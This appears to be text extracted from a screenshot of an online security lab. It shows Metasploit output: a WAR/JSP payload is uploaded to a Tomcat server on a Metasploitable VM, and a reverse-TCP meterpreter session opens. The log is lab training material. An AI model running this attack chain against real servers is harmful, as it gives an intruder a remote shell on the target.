 [*] Started reverse TCP handler on 192.168.122.101:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6098 bytes as SPc5K6IuTZZE4ptb9BzGNomh5CP3NAX.war ...
[*] Executing /SPc5K6IuTZZE4ptb9BzGNomh5CP3NAX/WF71aSKdOHClVBwUQmV7HVd8UliV.jsp...
[*] Undeploying SPc5K6IuTZZE4ptb9BzGNomh5CP3NAX ...
[*] Sending stage (46089 bytes) to 192.168.122.102
[*] Meterpreter session 1 opened (192.168.122.101:4444 -> 192.168.122.102:48816) at 2016-11
-29 22:27:46 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >
蓝桥云课
应用程序菜单 页面载入出错 - Mozilla Firefox Terminal 终端 - root@kali: ~ 11:29